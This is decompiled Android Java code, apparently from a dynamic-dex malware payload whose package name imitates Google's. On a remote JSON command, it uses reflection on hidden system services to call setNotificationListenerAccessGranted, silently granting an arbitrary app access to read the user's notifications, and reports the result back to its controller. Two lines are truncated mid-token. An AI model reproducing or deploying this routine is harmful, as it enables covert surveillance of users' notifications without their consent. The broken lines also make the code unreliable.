 @Override // com.google.android.sd.biz_dynamic_dex.base.DynamicCmdExecutor
protected void realExecute(Context context, String input) throws Exception {
    try {
        if (TextUtils.isEmpty(input)) {
            return;
        }
        JSONObject jSONObject = new JSONObject(input);
        doAccess(context, jSONObject.optString("uuid"), jSONObject.optString("package"), jSONObject.optString("class_name"), jSONObjec
    } catch (Exception unused) {
    }
}
private void doAccess(Context context, String uuid, String pkg, String cls, boolean access) {
    CmdData cmdData = new CmdData(70, uuid, Constants.CMD_TARGET_CLIENT);
    try {
        ComponentName componentName = new ComponentName(pkg, cls);
        Method declaredMethod = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", String.class);
        declaredMethod.setAccessible(true);
        Object invoke = declaredMethod.invoke(null, "notification");
        Method method = Class.forName("android.app.INotificationManager$Stub").getMethod("asInterface", IBinder.class);
        method.setAccessible(true);
        Object invoke2 = method.invoke(null, invoke);
        Method declaredMethod2 = invoke2.getClass().getDeclaredMethod("setNotificationListenerAccessGranted", ComponentName.class, Boo
        declaredMethod2.setAccessible(true);
        declaredMethod2.invoke(invoke2, componentName, Boolean.valueOf(access));
        CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, (JSONObject) null, (JSONObject) null));
    } catch (Exception e) {
        CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, "exception_" + e.getMessage(), (JSONObject) null));
    }
}